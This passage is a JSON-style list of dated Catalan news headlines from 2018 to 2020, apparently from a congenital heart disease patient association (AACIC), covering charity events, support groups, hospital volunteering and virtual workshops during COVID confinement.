malaltia i hospitalitzaci\u00f3"},{"date":"20180418","title":"Parlem de \"ser pares\" a l'Espai on-line de joves i adults amb cardiopatia cong\u00e8nita"},{"date":"20180423","title":"Aquest Sant Jordi... regala solidaritat, regala AACIC"},{"date":"20180423","title":"El nostre regal de Sant Jordi"},{"date":"20180426","title":"Celebrem Sant Jordi a l'Hospital Vall d'Hebron"},{"date":"20180507","title":"La Junta Directiva de l\u2019AACIC es reuneix"},{"date":"20180512","title":"Trobada de l'AACIC 2018"},{"date":"20180512","title":"Una setantena de persones participen a la Trobada 2018 de l\u2019AACIC"},{"date":"20180519","title":"Participem en una Jornada informativa sobre cardiopaties cong\u00e8nites a Sant Sebasti\u00e0"},{"date":"20180520","title":"Parada solid\u00e0ria al Mercat de Prats de Llu\u00e7an\u00e8s per les cardiopaties cong\u00e8nites"},{"date":"20180520","title":"La cooperativa Artesanals Llu\u00e7an\u00e8s destina els beneficis de la venda de diumenge als infants amb cardiopatia cong\u00e8nita"},{"date":"20180523","title":"Alumnes del Grau de Treball Social de la Universitat Rovira i Virgili presenten un treball de sensibilitzaci\u00f3 vers les cardiopaties cong\u00e8nites"},{"date":"20180523","title":"Parlem de la feina a l'Espai virtual de joves i adults amb cardiopatia cong\u00e8nita"},{"date":"20180525","title":"Assistim a la confer\u00e8ncia del coach Avraham Mashiah \"L'art de girar la truita\""},{"date":"20180529","title":"22a Setmana del Cor a Girona"},{"date":"20180529","title":"La import\u00e0ncia de la participaci\u00f3 en les entitats"},{"date":"20180603","title":"Torneig solidari del Tarragona Futbol Club en benefici a les cardiopaties cong\u00e8nites"},{"date":"20180609","title":"Festa Raimat per les cardiopaties cong\u00e8nites"},{"date":"20180615","title":"Gr\u00e0cies Francina per la teva dedicaci\u00f3 a la Federaci\u00f3 Catalana de Voluntariat Social"},{"date":"20180615","title":"Jordi Balot, nou president de la Federaci\u00f3 Catalana de Voluntariat Social"},{"date":"20180618","title":"Acabem l\u2019Espai virtual de pares i mares amb un bon gust de boca"},{"date":"20180626","title":"Rebem 6.960 euros del Teaming 2018 dels treballadors i treballadores de la CCMA"},{"date":"20180629","title":"Participem a la V Jornada Espa\u00f1ola de Asesoramiento Gen\u00e9tico"},{"date":"20180630","title":"El repte solidari dels MARXANTES en suport a les cardiopaties cong\u00e8nites"},{"date":"20180706","title":"Bateig de Vela al Masnou"},{"date":"20180706","title":"Una gran aventura en vela pel Masnou"},{"date":"20180715","title":"Aventures.Cor Estiu 2018"},{"date":"20180720","title":"Celebrem els 20 anys de CAF Gesti\u00f3n"},{"date":"20180808","title":"Els \"Cors Valents\" tornen a PortAventura"},{"date":"20180920","title":"IV Congr\u00e9s per a pacients amb malalties cardiovasculars"},{"date":"20180927","title":"Impartim la formaci\u00f3 \"El joc i la lectura com a recursos per a la inf\u00e0ncia hospitalitzada\""},{"date":"20180929","title":"Fem-ho junts per la inf\u00e0ncia - 3a edici\u00f3"},{"date":"20180929","title":"Exposici\u00f3 DesCORda't a Barcelona"},{"date":"20181002","title":"R\u00e0dio la Mina entrevista a l'AACIC"},{"date":"20181007","title":"24a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20181007","title":"Ja tenim aqu\u00ed la falca de la 24a Gran Festa del Cor!"},{"date":"20181007","title":"Les Escoles de Dansa M\u00f2nica Escrib\u00e0 interpretaran Ballerina a la 24a Gran Festa del Cor"},{"date":"20181007","title":"Entre Bambolines Escola de Dansa ens sorprendran a la Gran Festa del Cor amb actuacions de dansa i acrob\u00e0cia"},{"date":"20181007","title":"A la Gran Festa del Cor sortejarem un cap de setmana a Can Salva"},{"date":"20181007","title":"Activijoc t\u00e9 preparat un taller de viseres per a la Gran Festa del Cor"},{"date":"20181007","title":"Una Gran Festa del Cor plena d'animaci\u00f3!"},{"date":"20181007","title":"5\u00e8 concurs fotogr\u00e0fic: \"I tu, com vius la Gran Festa?\""},{"date":"20181007","title":"I aqu\u00ed tenim els guanyadors del sorteig solidari de la Gran Festa del Cor!"},{"date":"20181007","title":"Moltes gr\u00e0cies als voluntaris i volunt\u00e0ries de la Gran Festa del Cor!"},{"date":"20181007","title":"La 24a Gran Festa del Cor brilla de nou al Tibidabo"},{"date":"20181015","title":"Exposici\u00f3 DesCORda't a Molins de Rei"},{"date":"20181017","title":"La Dra. S\u00edlvia Montserrat presentar\u00e0 \"Beating App. Esport i cardiopaties cong\u00e8nites dels adults joves\" al Healthio 2018"},{"date":"20181022","title":"Sabies que a Catalunya hi ha fundacions amb m\u00e9s de 500 anys?"},{"date":"20181024","title":"Comen\u00e7a l'Espai de pares i mares i l'Espai infantil de Tarragona amb un gran \u00e8xit d'assist\u00e8ncia"},{"date":"20181026","title":"L\u2019Espai de pares i mares de Girona ja est\u00e0 en marxa!"},{"date":"20181029","title":"Comencem l'Espai virtual de pares i mares amb molta energia!"},{"date":"20181106","title":"Xerrada Viure i conviure amb una cardiopatia cong\u00e8nita a Molins de Rei"},{"date":"20181107","title":"Gran entusiasme a la primera trobada de l\u2019Espai virtual per a joves i adults a partir de 25 anys amb cardiopatia cong\u00e8nita"},{"date":"20181114","title":"Molt bon ambient a la primera trobada de l'Espai de joves de 16 a 25 anys amb cardiopatia cong\u00e8nita"},{"date":"20181117","title":"Fundaci\u00f3 CorAvant, 10 anys al servei de les persones amb cardiopatia cong\u00e8nita"},{"date":"20181122","title":"Assistim al VI Congr\u00e9s del Tercer Sector Social sota el lema 'Desigualtats socials, solucions locals'"},{"date":"20181126","title":"Parlem de Mindfulness a la segona sessi\u00f3 de l'Espai virtual de pares i mares"},{"date":"20181128","title":"Les bromes, protagonistes de l'Espai virtual per a joves i adults a partir de 25 anys amb cardiopatia cong\u00e8nita"},{"date":"20181129","title":"La Fundaci\u00f3 CorAvant a la RetroBarcelona 2018 amb Star Forces"},{"date":"20181129","title":"L'Hospital Universitari Vall d'Hebron reconeix la tasca del voluntariat de l'AACIC"},{"date":"20181208","title":"Festival ben\u00e8fic per a les cardiopaties cong\u00e8nites"},{"date":"20181208","title":"Festival ben\u00e8fic per les cardiopaties cong\u00e8nites"},{"date":"20181212","title":"Parlem de com ens cuidem a l'Espai virtual de joves de 16 a 25 anys amb cardiopatia cong\u00e8nita"},{"date":"20181214","title":"Exposici\u00f3 DesCORda't al CAP de Sanllehy de Barcelona"},{"date":"20181214","title":"Participem en l\u2019acte de celebraci\u00f3 del Dia Internacional del Voluntariat a Barcelona"},{"date":"20181217","title":"Parlem de les pors i la sobreprotecci\u00f3 dels pares i les mares als seus fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20181219","title":"\"Pensem en les nostres possibilitats i no en els nostres l\u00edmits\""},{"date":"20181222","title":"VI Torneig Solidari de P\u00e0del a Valls"},{"date":"20181222","title":"Cap de setmana del cor a Banyeres del Pened\u00e8s"},{"date":"20181224","title":"Bon Nadal i feli\u00e7 any nou!"},{"date":"20181227","title":"Rebem la donaci\u00f3 del Festival ben\u00e8fic de 'Les Terribles Enfants'"},{"date":"20190102","title":"Aventures.Cor Nadal 2019"},{"date":"20190102","title":"Unes Aventures.Cor de Nadal molt especials"},{"date":"20190113","title":"Caminada familiar solid\u00e0ria per l\u2019entorn del Pont del Diable de Tarragona amb Cromatic Sports"},{"date":"20190113","title":"Caminada solid\u00e0ria en suport als infants i joves amb cardiopatia cong\u00e8nita al Pont del Diable de Tarragona amb Cromatic Sports"},{"date":"20190117","title":"Parlem de cardiopaties cong\u00e8nites a l'IES Ramon Berenguer IV d'Amposta"},{"date":"20190128","title":"Xerrada sobre cardiopaties cong\u00e8nites a l\u2019Escola Maria Garcia Cabanes de l\u2019Aldea"},{"date":"20190128","title":"Convidem a una noia amb cardiopatia cong\u00e8nita a l'Espai virtual per a pares i mares"},{"date":"20190205","title":"El projecte 'Ni\u00f1os con coraz\u00f3n' de la Fundaci\u00f3 CorAvant premiat a la 6a edici\u00f3 del programa Territoris Solidaris del BBVA"},{"date":"20190208","title":"Participa a la campanya #lesformesdelcor"},{"date":"20190213","title":"Regals pels infants i joves hospitalitzats a Vall d'Hebron per celebrar el Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20190213","title":"Parlem de limitacions i com afrontar-les a l'Espai virtual de joves de 16 a 25 anys amb cardiopatia cong\u00e8nita"},{"date":"20190214","title":"Els infants amb cardiopatia cong\u00e8nita, a m\u00e9s de tenir afecci\u00f3 fisiol\u00f2gica, tamb\u00e9 pateixen afecci\u00f3 emocional"},{"date":"20190215","title":"Xocolatada solid\u00e0ria a la llar d'infants Patufets de Roquetes"},{"date":"20190218","title":"Tallers d\u2019activitat f\u00edsica i alimentaci\u00f3 saludable a l\u2019Escola Maria Garcia i Cabanes de l\u2019Aldea"},{"date":"20190222","title":"Conversem amb tres noies que tenen cardiopatia cong\u00e8nita a l'Espai de pares i mares de Girona"},{"date":"20190225","title":"Confer\u00e8ncia tert\u00falia Viure i conviure amb una cardiopatia cong\u00e8nita a l'edat adulta"},{"date":"20190225","title":"Recollim els fruits de la cursa solid\u00e0ria \u201cCorrem amb el cor\u201d de l\u2019Escola Maria Garcia i Cabanes de l\u2019Aldea"},{"date":"20190225","title":"Parlem de les cardiopaties cong\u00e8nites a l'edat adulta a Girona"},{"date":"20190225","title":"\"Hem d'intentar educar els fills i les filles amb valentia i for\u00e7a, ensenyant-los a mirar les seves capacitats\""},{"date":"20190227","title":"Parlem de vida laboral a l\u2019Espai virtual de joves i adults a partir de 25 anys amb cardiopatia cong\u00e8nita"},{"date":"20190227","title":"Els nens i les nenes de l'Espai infantil de Tarragona construeixen la caixa de les pors"},{"date":"20190313","title":"Parlem de cardiopaties cong\u00e8nites i esport amb l'alumnat de l'INEFC"},{"date":"20190320","title":"Parlem d'emocions amb el joc de la sorra a l'Espai de pares i mares de Tarragona"},{"date":"20190322","title":"Jornada de formaci\u00f3 al voluntariat d'hospital"},{"date":"20190324","title":"Caminada solid\u00e0ria per les cardiopaties cong\u00e8nites a l'Argentera amb Cromatic Sports"},{"date":"20190324","title":"Caminada per les cardiopaties cong\u00e8nites a l'Argentera amb Cromatic Sports"},{"date":"20190325","title":"Parlem del dia a dia de les fam\u00edlies que tenen un fill o filla amb cardiopatia cong\u00e8nita"},{"date":"20190327","title":"Els joves i adults de l\u2019Espai virtual parlen de professi\u00f3, projectes i maternitat\/paternitat"},{"date":"20190403","title":"Xerrades informatives sobre les cardiopaties cong\u00e8nites a l\u2019EUSES Terres de l\u2019Ebre"},{"date":"20190405","title":"Participem al II Congreso Interdisciplinar en Gen\u00e9tica Humana a Madrid"},{"date":"20190409","title":"Exposici\u00f3 desCORda\u2019t a l\u2019Hospital Universitari de Girona Dr. Josep Trueta"},{"date":"20190415","title":"Aventures.Cor Setmana Santa 2019"},{"date":"20190417","title":"\"Som com una fam\u00edlia!\""},{"date":"20190423","title":"Diada de Sant Jordi solid\u00e0ria amb les cardiopaties cong\u00e8nites"},{"date":"20190424","title":"Expliquem la llegenda de Sant Jordi i regalem contes als nens i nenes ingressats a l\u2019Hospital Vall d\u2019Hebron"},{"date":"20190424","title":"\"A vegades ens hem d'adaptar a canvis de capacitat f\u00edsica sobtats i hem d'aprendre a conviure amb l'acceptaci\u00f3 de les limitacions\""},{"date":"20190427","title":"Torneig solidari de p\u00e0del a Salou"},{"date":"20190427","title":"El Club Tennis Salou H20 s\u2019omple de solidaritat per les cardiopaties cong\u00e8nites"},{"date":"20190429","title":"L\u2019autoestima dels pares i mares \u00e9s fonamental per potenciar l\u2019autoestima dels fills i filles"},{"date":"20190504","title":"Trobada AACIC a Clariana"},{"date":"20190504","title":"Assemblea General Ordin\u00e0ria 2019 de l\u2019AACIC"},{"date":"20190504","title":"Trobada AACIC 2019"},{"date":"20190504","title":"Trobada AACIC a Clariana"},{"date":"20190504","title":"L'AACIC celebra l'Assemblea General 2019"},{"date":"20190505","title":"Trobada AACIC a Peratallada i Celr\u00e0"},{"date":"20190505","title":"Trobada AACIC a Peratallada i Celr\u00e0"},{"date":"20190508","title":"El projecte \"C\u00f3rrer amb cor\" de l'AACIC guardonat als premis \"C\u00f3rrer per Comprom\u00eds\" de l'Institut Barcelona Esports"},{"date":"20190512","title":"Exposici\u00f3 DesCORda't  a l'Hospital Comarcal de l'Alt Pened\u00e8s"},{"date":"20190513","title":"Avui, 13 de maig, celebrem el Dia de l'Infant Hospitalitzat"},{"date":"20190516","title":"La Fundaci\u00f3 CorAvant assisteix al lliurament de la Cirera Perica"},{"date":"20190519","title":"Formaci\u00f3 de voluntariat pallasso d'hospital"},{"date":"20190522","title":"\"No deixis de somiar\", un lipdub ple de somnis"},{"date":"20190525","title":"Bateig de golf a la casa club Lakes del Club De Golf del Lumine"},{"date":"20190527","title":"La Laia explica l'experi\u00e8ncia de viure amb una cardiopatia cong\u00e8nita a l'Espai virtual per a pares i mares"},{"date":"20190530","title":"23a Setmana del Cor a Girona"},{"date":"20190531","title":"La Sociedad Espa\u00f1ola de Cardiolog\u00eda posa en marxa el primer registre espanyol de cardiopaties cong\u00e8nites"},{"date":"20190531","title":"Assistim a l'acte de reconeixement del voluntariat de la Universitat de Girona"},{"date":"20190601","title":"Torneig de futbol 7 a Sarri\u00e0 de Ter en suport als infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20190601","title":"\"Xuta amb el cor\". Torneig solidari de futbol sala a Tortosa"},{"date":"20190601","title":"18 equips participen en el torneig de futbol sala Xuta amb el cor"},{"date":"20190601","title":"El Camp de Futbol de Sarri\u00e0 de Ter s'omple de futbol i solidaritat pels infants i joves amb problemes de cor"},{"date":"20190605","title":"Exposici\u00f3 desCORda\u2019t a la Biblioteca de Viladecans"},{"date":"20190607","title":"Els infants i joves de l'Hospital Vall d'Hebron viuen una experi\u00e8ncia en 3D de 360\u00b0 en una h\u00edpica"},{"date":"20190616","title":"Free Choir en concert per les cardiopaties cong\u00e8nites a la Parr\u00f2quia de Sant Vicen\u00e7 de Sarri\u00e0"},{"date":"20190616","title":"Senderisme al Niu de l'\u00c0liga d'Alcover en suport als infants i joves amb cardiopatia cong\u00e8nita amb Cromatic Sports"},{"date":"20190616","title":"Quaranta persones caminen pel Niu de l'\u00c0liga d'Alcover en suport als infants i joves amb problemes de cor"},{"date":"20190621","title":"Trobada del voluntariat d'hospital de l'AACIC"},{"date":"20190625","title":"Assistim a la presentaci\u00f3 de la Fundaci\u00f3 Carme Chac\u00f3n"},{"date":"20190626","title":"Amb autoconeixement, regulaci\u00f3 i dosificaci\u00f3 podem arribar a on vulguem"},{"date":"20190701","title":"\"Participar en l'Espai m'ajuda a reflexionar sobre com visc la malaltia del meu fill\/a i em permet parlar del que m'amo\u00efna\""},{"date":"20190708","title":"El magaz\u00edn Mar i Muntanya entrevista a la Nuri Teixidor per parlar del seu repte Quil\u00f2metres per Somriures"},{"date":"20190711","title":"Sopar de gala de la Fundaci\u00f3 PortAventura en benefici de l'AACIC"},{"date":"20190712","title":"I Torneig Solidari P\u00e0del Indoor Valls en suport als infants i joves amb problemes de cor"},{"date":"20190714","title":"Aventures.Cor Estiu 2019"},{"date":"20190720","title":"Cromatic Sport mostra el seu costat m\u00e9s solidari a la Marat\u00f3 dels Cims i a la Solidaritrail de l'Andorra Ultra Trail"},{"date":"20190721","title":"Assistim al IV Congreso Nacional de Psicolog\u00eda a Vit\u00f2ria-Gasteiz"},{"date":"20190830","title":"L'AACIC participa en la 25a Festa dels Xiquets de Tortosa"},{"date":"20190907","title":"Bateig de vela a Arenys de Mar"},{"date":"20190907","title":"Un grup d\u2019infants i joves de l\u2019AACIC navega amb caiac, SUP i catamar\u00e0 a Arenys de Mar"},{"date":"20190910","title":"Concert solidari per a les cardiopaties cong\u00e8nites a Torredembarra"},{"date":"20190910","title":"150 persones omplen la sala La Traviesa de Torredembarra per a les cardiopaties cong\u00e8nites"},{"date":"20190913","title":"L\u2019AACIC rep el distintiu \"Actius de l\u2019Acord\" en reconeixement al seu comprom\u00eds social i ciutad\u00e0"},{"date":"20190914","title":"El dia amb m\u00e9s cor al Zoo de Barcelona"},{"date":"20190927","title":"Parlem de les malalties cardiovasculars al programa 'La nit dels savis' de Canal Terrassa"},{"date":"20190928","title":"Marxa n\u00f2rdica a Girona en suport a les cardiopaties cong\u00e8nites"},{"date":"20191002","title":"Parlem de la 25a Gran Festa del Cor, l'AACIC i cardiopaties cong\u00e8nites a R\u00e0dio Calella Televisi\u00f3"},{"date":"20191006","title":"25a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20191006","title":"4.500 persones viuen la 25a Gran Festa del Cor"},{"date":"20191006","title":"Renovaci\u00f3 dels membres del Comit\u00e8 Cient\u00edfic i creaci\u00f3 del Comit\u00e8 d'Honor de l'AACIC"},{"date":"20191011","title":"\"Quan caic m'aixeco, i \u00e9s el que haur\u00edem de fer tots\""},{"date":"20191016","title":"Assistim a la presentaci\u00f3 del projecte \u2018Posa\u2019t en forma! Kits per a la bona gesti\u00f3\u2019 de la Federaci\u00f3 ECOM"},{"date":"20191022","title":"Assistim a I Congr\u00e9s sobre el Dret a l'Autonomia Personal"},{"date":"20191026","title":"'BATEC'. Espectacle de creaci\u00f3 en homenatge a Aida Sim\u00f3n a Gironella"},{"date":"20191026","title":"El local del Blat de Gironella s'omple d'emotivitat en l'estrena de 'BATEC' de la companyia teatral La Closca"},{"date":"20191027","title":"La Nuri Teixidor recapta 5.320 euros amb el seu repte solidari Quil\u00f2metres x Somriures"},{"date":"20191028","title":"Ja ha comen\u00e7at l'Espai virtual per a pares i mares amb fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20191030","title":"13 joves i adults amb cardiopatia cong\u00e8nita participen en la primera sessi\u00f3 de l'Espai virtual d'aquest curs"},{"date":"20191107","title":"Participem en la jornada de presentaci\u00f3 de la segona Carta del voluntariat en l'\u00e0mbit de la salut"},{"date":"20191109","title":"La clau de tenir cura del teu benestar est\u00e0 dins teu"},{"date":"20191114","title":"Parlem de cardiopaties cong\u00e8nites i de l'AACIC a 'Pened\u00e8s en Xarxa'"},{"date":"20191116","title":"Assistim a la XVI Jornada sobre Cardiopat\u00edas Cong\u00e9nitas de Menudos Corazones"},{"date":"20191117","title":"'BATEC'. Espectacle de creaci\u00f3 en homenatge a Aida Sim\u00f3n a Berga"},{"date":"20191119","title":"Assistim a la VIII Jornada de formaci\u00f3 de voluntariat sanitari a l\u2019Hospital Vall d\u2019Hebron"},{"date":"20191120","title":"Parlem del projecte Aventures.Cor a l\u2019Espai de pares i mares i l\u2019Espai infantil de Tarragona"},{"date":"20191125","title":"Parlem de l'experi\u00e8ncia de viure la intervenci\u00f3 quir\u00fargica del fill o filla"},{"date":"20191127","title":"Presentaci\u00f3 del S\u00edmbol Internacional de la Discapacitat Org\u00e0nica a Barcelona"},{"date":"20191127","title":"Parlem de la medicaci\u00f3 a l'Espai virtual per a joves i adults amb cardiopatia cong\u00e8nita"},{"date":"20191129","title":"Presentaci\u00f3 del projecte 'De tot cor, arr\u00edtmia de la pilota' a Llan\u00e7\u00e0"},{"date":"20191129","title":"El projecte 'De tot cor, arr\u00edtmia de la pilota' es presenta a Llan\u00e7\u00e0"},{"date":"20191130","title":"Taller 'Atenci\u00f3 i intervenci\u00f3 al desenvolupament en infants amb cardiopatia cong\u00e8nita a trav\u00e9s del joc' a Barcelona"},{"date":"20191130","title":"Gran \u00e8xit del taller 'Atenci\u00f3 i intervenci\u00f3 al desenvolupament en infants amb cardiopatia cong\u00e8nita a trav\u00e9s del joc'"},{"date":"20191201","title":"L'AACIC rep 1.500 euros de les caminades solid\u00e0ries organitzades per Cromatic Sport"},{"date":"20191203","title":"Assistim a la celebraci\u00f3 del Dia Internacional de les Persones amb Discapacitat a Barcelona"},{"date":"20191208","title":"Concert De tot cor al bar musical Yesterday de Santa Coloma de Gramenet"},{"date":"20191208","title":"Gran vetllada musical per les cardiopaties cong\u00e8nites al Yesterday de Santa Coloma de Gramenet"},{"date":"20191209","title":"Porta una joguina per l'AACIC, l'acci\u00f3 solid\u00e0ria d'aquest Nadal d'Horta Esportiva"},{"date":"20191210","title":"Assistim a l'acte de reconeixement al voluntariat, entitats i associacions que col\u00b7laboren amb l'Hospital Vall d'Hebron"},{"date":"20191214","title":"G\u00f2spel Solidari per Nadal en suport als infants i joves amb problemes de cor a Barcelona"},{"date":"20191214","title":"Presentaci\u00f3 de l'exposici\u00f3 'Mostrari d'Entitats Socials' a Banyoles"},{"date":"20191214","title":"Fira d\u2019entitats solid\u00e0ria a Tiana"},{"date":"20191214","title":"Free Choir i BlackiBlanc canten per les cardiopaties cong\u00e8nites"},{"date":"20191216","title":"Parlem dels reptes dels pares i mares en el cam\u00ed de crian\u00e7a dels fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20191222","title":"Travessia Solid\u00e0ria per a la investigaci\u00f3 de les malalties del cor a Llan\u00e7\u00e0"},{"date":"20191227","title":"Tarda solid\u00e0ria MOU EL TEU COR a Castell\u00f3 d'Emp\u00faries - Empuriabrava"},{"date":"20200102","title":"Aventures.Cor Nadal 2020"},{"date":"20200102","title":"10 nens i 10 nenes gaudeixen de les Aventures.Cor Nadal 2020"},{"date":"20200125","title":"Formaci\u00f3 als pallassos i pallasses volunt\u00e0ries d\u2019hospital de l\u2019AACIC"},{"date":"20200127","title":"Parlem de com acceptem i gestionem la informaci\u00f3 que ens donen els metges a l'Espai virtual per a pares i mares amb fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20200129","title":"Els dispositius implantables, la mort i l'alimentaci\u00f3, els temes de l'Espai virtual per a joves i adults amb cardiopatia cong\u00e8nita"},{"date":"20200203","title":"Exposici\u00f3 DesCORda't a la Biblioteca del campus Centre de la Universitat de Girona"},{"date":"20200207","title":"Formem el voluntariat d'hospital de l'AACIC"},{"date":"20200212","title":"Repartim joguines per celebrar el Dia Internacional de les Cardiopaties Cong\u00e8nites als infants i joves ingressats a l'Hospital Vall d'Hebron"},{"date":"20200214","title":"Bateguem junts per les persones amb cardiopatia cong\u00e8nita"},{"date":"20200216","title":"Dinar solidari a Llan\u00e7\u00e0 en benefici de l'Institut de Recerca de Cardiopaties infantils de la Vall d'Hebron i de l'AACIC"},{"date":"20200216","title":"Regalem somriures i alegria als nens, nenes i fam\u00edlies ingressats a l'Hospital Vall d'Hebron"},{"date":"20200216","title":"Assistim a la preestrena del documental \"La vida con Williams\""},{"date":"20200220","title":"Xerrada col\u00b7loqui: Les cicatrius que ens han donat la vida a la Biblioteca del campus Centre de la UdG"},{"date":"20200220","title":"Molta participaci\u00f3 a la Xerrada Les cicatrius que ens han donat la vida a la Biblioteca del campus Centre de la UdG"},{"date":"20200221","title":"Participem a la Fira d'entitats socials d'HP Sant Cugat amb el projecte Aventures.Cor"},{"date":"20200224","title":"Parlem de com els infants i joves amb cardiopatia cong\u00e8nita prenen consci\u00e8ncia de la seva patologia i volen fer-se'n responsables"},{"date":"20200226","title":"Parlem de com ser pacients actius i de portar les regnes de la nostra salut a l'Espai virtual per a joves i adults amb cardiopatia cong\u00e8nita"},{"date":"20200318","title":"El grup de l'Espai virtual per a joves i adults amb cardiopatia cong\u00e8nita fem una trobada extraordin\u00e0ria"},{"date":"20200323","title":"Pares, mares i infants de l'Espai de Tarragona es troben virtualment"},{"date":"20200323","title":"A l'Espai virtual per a pares i mares amb fills i filles amb cardiopatia cong\u00e8nita parlem de la crisi del coronavirus i la situaci\u00f3 dif\u00edcil i incerta que estem vivint"},{"date":"20200324","title":"Cal alimentar-se en positiu per fer front a la situaci\u00f3 de confinament"},{"date":"20200401","title":"Trobada virtual del grup de voluntariat d'hospital"},{"date":"20200402","title":"3 propostes gratu\u00eftes per aquesta setmana"},{"date":"20200403","title":"Per Setmana Santa, CANVIA EL XIP"},{"date":"20200403","title":"Mirem les emocions a la cara i abracem-les, sempre amb la intenci\u00f3 de quedar-nos amb la visi\u00f3 positiva de la vida"},{"date":"20200406","title":"Aventures.Cor Setmana Santa 2020"},{"date":"20200406","title":"Comencen les Aventures.Cor de Setmana Santa... virtuals!"},{"date":"20200407","title":"Tallers virtuals per a adults i per a fam\u00edlies amb infants"},{"date":"20200407","title":"Coneix el teu cor i Afrontem la por, els tallers d'avui a les Aventures.Cor de Setmana Santa virtuals"},{"date":"20200407","title":"La relaxaci\u00f3 ens aporta benestar al nostre cos"},{"date":"20200408","title":"'Molt millor aix\u00f2 que res' i 'cors confinats i junts en la dist\u00e0ncia'"},{"date":"20200414","title":"Noves dates de tallers virtuals de relaxaci\u00f3"},{"date":"20200414","title":"La relaxaci\u00f3 contribueix en la millora de la nostra qualitat de vida"},{"date":"20200415","title":"El confinament com a oportunitat"},{"date":"20200422","title":"Aquesta setmana, m\u00e9s tallers virtuals de relaxaci\u00f3"},{"date":"20200423","title":"Bateguem Junts per Sant Jordi"},{"date":"20200427","title":"\"La situaci\u00f3 de confinament que estem vivint ens ha ajudat a entendre millor com s\u00f3n els nostres fills i filles\""},{"date":"20200428","title":"Parlem dels infants i la sortida al carrer a l'Espai de pares i mares de Tarragona"},{"date":"20200429","title":"A l'Espai virtual per a joves\/adults amb cardiopatia parlem del sentiment de pertinen\u00e7a al grup, d'h\u00e0bits saludables i la situaci\u00f3 de desescalada del confinament"},{"date":"20200508","title":"Gran \u00e8xit en el Taller virtual de postres saludables per a nens i nenes de 6 a 12 anys"},{"date":"20200511","title":"Segona trobada virtual del grup de voluntariat d'hospital de l'AACIC"},{"date":"20200512","title":"Els pares i mares dels Espais de Tarragona i Girona es tornen a trobar de manera virtual"},{"date":"20200513","title":"Si el teu fill o filla est\u00e0 en edat escolar i t\u00e9 cardiopatia, aquesta informaci\u00f3 t'interessa!"},{"date":"20200513","title":"Parlem de la \"nova normalitat\" a l'Espai virtual per a joves i adults amb cardiopatia"},{"date":"20200525","title":"Parlem de la desescalada del confinament i de les pors dels nens i nenes a l'Espai virtual per a pares i mares amb fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20200528","title":"Trobada.com 2020"},{"date":"20200528","title":"Els 7 consells b\u00e0sics sobre alimentaci\u00f3 per estimular el sistema immunol\u00f2gic i refor\u00e7ar les defenses"},{"date":"20200528","title":"Reviu la Trobada.com 2020 de l'AACIC"},{"date":"20200529","title":"Assemblea virtual 2020 de l'AACIC"},{"date":"20200606","title":"L'AACIC participa en l'Assemblea Anual 2020 d'ECHDO"},{"date":"20200619","title":"Cuinem burritos de carn i verdura i nachos amb formatge en el taller infantil de cuina mexicana"},{"date":"20200707","title":"Webinar Viure i sentir la nova normalitat, trobada oberta a tots als p\u00fablics"},{"date":"20200707","title":"Reviu el webinar Viure i sentir la nova normalitat"},{"date":"20200710","title":"A l'Espai Infantil fem pizza saludable amb base de coliflor"},{"date":"20200713","title":"Aventures.Cor virtuals Estiu 2020"},{"date":"20200715","title":"El grup de joves de l'AACIC es retroben"},{"date":"20200717","title":"Col\u00f2nies virtuals: Aventures.Cor Estiu 2020"},{"date":"20200723","title":"Participem en el taller \"Com est\u00e0 l'equitat de g\u00e8nere a la teva entitat\""},{"date":"20200808","title":"Aquest estiu, desconnecta uns dies"},{"date":"20200914","title":"La gran majoria de nens i nenes amb cardiopatia poden anar a l'escola amb tranquil\u00b7litat"},{"date":"20200916","title":"Torna la campanya de loteria de Nadal de l'AACIC"},{"date":"20200924","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20200929","title":"29 de setembre, Dia Mundial del Cor"},{"date":"20200929","title":"Participem en la jornada Latiendo Juntos de l\u2019Hospital Cl\u00ednic de Barcelona"},{"date":"20200930","title":"Espai virtual per a adults amb cardiopatia, a partir de 25 anys"},{"date":"20200930","title":"22 persones participen en l'Espai virtual per a adults amb cardiopatia"},{"date":"20201003","title":"2n torneig solidari Padel Indoor Valls en suport als infants i joves amb problemes de cor"},{"date":"20201003","title":"M\u00e9s de 30 parelles participen en el 2n torneig solidari Padel Indoor Valls en suport als infants i joves amb problemes de cor"},{"date":"20201005","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20201005","title":"9 persones participen en la primera sessi\u00f3 de l'Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20201009","title":"Espai virtual per a joves amb cardiopatia, de 15 a 25 anys"},{"date":"20201009","title":"Els nois i noies amb cardiopatia es troben a la primera sessi\u00f3 de l'Espai virtual per a joves"},{"date":"20201014","title":"Webinar Tornem a l'escola"},{"date":"20201015","title":"Donem veu al dol gestacional i neonatal"},{"date":"20201016","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia"},{"date":"20201020","title":"Participem en la xerrada \"La Covid i la malaltia cardiovascular\" de la Setmana del Cor de Gicor"},{"date":"20201022","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20201028","title":"Espai virtual per a adults amb cardiopatia, a partir de 25 anys"},{"date":"20201030","title":"Taller virtual infantil de cuina saludable, per a nens i nenes de 6 a 12 anys"},{"date":"20201102","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20201113","title":"Espai virtual per a joves amb cardiopatia, de 15 a 25 anys"},{"date":"20201113","title":"Els joves amb cardiopatia de 15 a 25 anys es tornen a trobar a l'Espai virtual"},{"date":"20201119","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20201120","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia amb la Dra. Maria \u00c0ngels Puigdevall"},{"date":"20201124","title":"Webinar: Activitat f\u00edsica dins i fora de casa"},{"date":"20201124","title":"Fer esport \u00e9s fer salut"},{"date":"20201125","title":"Espai virtual per a adults amb cardiopatia, a partir de 25 anys"},{"date":"20201127","title":"Taller virtual infantil de cuina saludable, per a nens i nenes de 6 a 12 anys"},{"date":"20201202","title":"Taller virtual de joc per a nens i 